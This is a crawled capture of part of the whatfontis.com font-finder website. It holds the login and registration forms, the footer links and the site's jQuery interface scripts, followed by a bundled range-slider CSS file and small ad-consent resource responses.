					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=b2cea0b2bea8c6073b7cc83febaf441b&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="692c271df5c339cc7783f40847352e82326b68c1130dc0989a255c200ddb25ac"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="692c271df5c339cc7783f40847352e82326b68c1130dc0989a255c200ddb25ac"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1">
	<div class="container pb-lg-5">
		<div class="row">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/core.ini3.min.js"></script>	
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/ion.rangeSlider.min.js"></script>	




<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		
		
		
		
$('#draggableimage1').hover(function() {
    if(!$( "#draggableimage" ).data('ui-draggable')){
         $( "#draggableimage" ).draggable({ handle: "#draggableimage1" });
         $( "#draggableimage" ).css('z-index', 3000);
         $( "#draggableimage1" ).css('cursor','move');
         //$("#draggableimage").addClass('border');
         //$(".sticky-target").removeClass('sticky-target');
    }
});	$(document).on('input', '#imagesize', function() {
	    $('#sizeid_value').html( $(this).val()+'%' );
	});

	$( "#imagesize" ).on( "mouseup", function( event, ui ) { $("#formlistimagesize").submit();} );	$(function() {
		$(window).scroll(function(){

			var stickyMarker = $('.sticky-target').offset();
		    if ($(this).scrollTop() > (stickyMarker.top) - $(".sticky").height()){
		    	var stickyWidth = $(".sticky").parent("div").width();
		        $('.sticky').addClass('active').width(stickyWidth);
		    } else {
		    	if(!$( "#draggableimage" ).data('ui-draggable')){
		        	$('.sticky').removeClass('active').width("auto");
		    	}
		    }

		});
	});jQuery(document).on('copy', function(e)
{
  var sel = window.getSelection();
  var copyFooter = 
        " WhatFontIs.com";
  var copyHolder = $('<div>', {html: sel+copyFooter, style: {position: 'absolute', left: '-99999px'}});
  $('body').append(copyHolder);
  sel.selectAllChildren( copyHolder[0] );
  window.setTimeout(function() {
      copyHolder.remove();
  },0);
	$.ajax({
		type: 'post',
		url: 'index.php',
		data: { 'p': 'updatetxt', 'uniqid':'', 'id':'c'+sel,'secret':2},
		success: function(data){
			 i=1;
		}
	});
});
        $('.favicon').hover(function () {
			//$(this).removeClass('active');            
            //$(this).addClass('active');			
        }, function () {
			//$(this).removeClass('active');
            //$(this).addClass('active');
            
        });
        $('.favicon').on('click',function () {
        	$(this).addClass('btn-favicon').addClass('btn-fav').addClass("active");;
			$.ajax({
				type: 'post',
				url: 'index.php',
				data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
				success: function(data){
				}
			});	          			
        });		
	    $('#loadsecondresults').on('click', '.favicon', function(e) {
	        	$(this).addClass("active");
	        	$(this).removeClass('favicon');
				$.ajax({
					type: 'post',
					url: 'index.php',
					data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
					success: function(data){

					}
				});
	    });	$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});
		
	});		
	
	
</script>







<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			lazyImage.src = lazyImage.dataset.src1;
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.skinHTML5.css
body_size: 579
content:
/* Ion.RangeSlider, Simple Skin
// css version 2.0.3
// © Denis Ineshin, 2014    https://github.com/IonDen
// © guybowden, 2014        https://github.com/guybowden
// ===================================================================================================================*/


/* =====================================================================================================================
// Skin details */

.irs {
    height: 30px;
}

.irs-with-grid {
    height: 45px;
}

.irs-line {
    height: 4px;
    top: 12px;
    background: #c9c9c9;
    /*background: linear-gradient(to bottom, #DDD -50%, #FFF 150%);*/
    /* W3C */
    /*border: 1px solid #CCC;*/
    border-radius: 16px;
    -moz-border-radius: 16px;
}

.irs-line-left {
    height: 4px;
}

.irs-line-mid {
    height: 4px;
}

.irs-line-right {
    height: 4px;
}

.irs-bar {
    height: 4px;
    top: 12px;
    /*border-top: 1px solid #428bca;*/
    /*border-bottom: 1px solid #428bca;*/
    background: #ccc;
    /*background: linear-gradient(to top, rgba(66, 139, 202, 1) 0%, rgba(127, 195, 232, 1) 100%);*/
    /* W3C */
}

.irs-bar-edge {
    height: 4px;
    top: 12px;
    width: 14px;
    /*border: 1px solid #428bca;*/
    border-right: 0;
    background: #c9c9c9;
    /*background: linear-gradient(to top, rgba(66, 139, 202, 1) 0%, rgba(127, 195, 232, 1) 100%);*/
    /* W3C */
    border-radius: 16px 0 0 16px;
    -moz-border-radius: 16px 0 0 16px;
}

.irs-shadow {
    height: 2px;
    top: 12px;
    background: #000;
    opacity: 0.3;
    border-radius: 5px;
    -moz-border-radius: 5px;
}

.lt-ie9 .irs-shadow {
    filter: alpha(opacity=30);
}

.irs-slider {
    top: 8px;
    width: 12px;
    height: 12px;
    /*border: 1px solid #AAA;*/
    background: #db1f26;
    /*background: linear-gradient(to bottom, rgba(255, 255, 255, 1) 0%, rgba(220, 220, 220, 1) 20%, rgba(255, 255, 255, 1) 100%);*/
    /* W3C */
    border-radius: 12px;
    -moz-border-radius: 12px;
    /*box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);*/
    cursor: pointer;
}

.irs-slider.state_hover,
.irs-slider:hover {
    background: #000;
}

.irs-min,
.irs-max {
    color: #929292;
    font-size: 1.3rem;
    line-height: 150%;
    text-shadow: none;
    top: -10px;
    /*padding: 1px 5px;
    background: rgba(0, 0, 0, 0.1);
    border-radius: 3px;
    -moz-border-radius: 3px;*/
}

.lt-ie9 .irs-min,
.lt-ie9 .irs-max {
    background: #ccc;
}

.irs-from,
.irs-to,
.irs-single {
    color: #969696;
    font-size: 1.3rem;
    line-height: 150%;
    text-shadow: none;
    top: -10px;
    /*padding: 1px 5px;
    background: #428bca;
    border-radius: 3px;
    -moz-border-radius: 3px;*/
}

.lt-ie9 .irs-from,
.lt-ie9 .irs-to,
.lt-ie9 .irs-single {
    background: #999;
}

.irs-grid {
    height: 27px;
}

.irs-grid-pol {
    opacity: 0.5;
    background: #428bca;
}

.irs-grid-pol.small {
    background: #999;
}

.irs-grid-text {
    bottom: 5px;
    color: #99a4ac;
}

.irs-disabled {}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxX5EFHYyab4qf7k8VNcqoi1p18x9ob0IamnGavA9LubiVELy-wWfXqFPUmBVkQmsD-DDXvcxHVYVAGjZhqEli5Y7r2-Kvd3ovMiNJzbToXcR1vOadgaEhGbrajNQIAr42yQvJh1pcd9AOvtVGS46a4jYgHb-FexDNsMYPxLmRoCjR7LFIOw5SbC5bM=/_=partnerad&-ad-data/.pw/ads//widgetad./adslug-
body_size: -1292
content:
window['d35294f7-3c7b-4f73-b5a1-2e80b0c2de7f'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
5a2049ff-47ae-4154-ba11-3dfd24530b90